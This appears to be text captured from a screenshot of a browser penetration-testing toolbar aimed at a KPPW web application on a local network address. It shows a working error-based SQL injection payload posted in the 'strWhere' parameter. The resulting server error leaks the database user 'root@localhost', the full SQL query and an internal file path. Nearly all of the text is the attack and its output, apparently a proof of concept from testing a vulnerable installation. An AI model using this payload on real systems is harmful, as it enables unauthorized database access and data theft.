 192.168.152.160:8080/KPPW_UTF/index.php?do=articlelist
Google
自身系统 安全 linux 正则 渗透 信息收集 优秀文章 Most Visited Getting Started
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.152.160:8080/KPPW_UTF/index.php?do=articlelist
Split URL
Execute
Enable Post data Enable Referrer
Post data strWhere=and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) #
( ! ) keke_exception: Duplicate entry 'root@localhost1' for key 'group_key' [ select count(a.art_id) as c from keke_witkey_article a left join keke_witkey_article_cate
a.art_cat_id=b.art_cat_id where b.cat_type='article' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) #
and a.is_show!=2 order by is_recommend desc,a.listorder asc,pub_time desc ] in C:\xampp\htdocs\KPPW_UTF\lib\db\mysql_driver.php on line 187
Call Stack
# Time Memory Function Location